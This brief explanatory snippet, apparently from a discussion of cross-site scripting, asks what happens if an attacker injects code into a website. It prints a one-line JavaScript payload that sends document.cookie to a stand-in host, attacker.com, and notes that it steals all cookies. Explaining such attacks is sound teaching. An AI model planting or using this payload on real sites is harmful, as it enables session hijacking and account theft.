 What if the attacker 'injects' this snippet into a website?
new Image().src ='https://attacker.com/steal?cookie=' + document.cookie
It will send all cookies to the attacker